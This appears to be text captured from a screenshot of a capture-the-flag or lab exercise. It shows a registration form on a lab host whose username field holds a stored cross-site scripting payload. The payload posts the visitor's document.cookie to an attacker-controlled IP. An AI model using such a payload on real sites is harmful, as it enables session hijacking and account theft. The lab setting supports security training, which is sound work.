 10.10.179.237/register.php
orums Kali NetHunter Exploit-DB Google Hacking DB OffSec
If you are new to this website you may register here.
Please enter your desired username:
<script>fetch("http://10.9.1.117",{method: "POST", body: document.cookie});</script>
Enter your password:
••••
Submit Query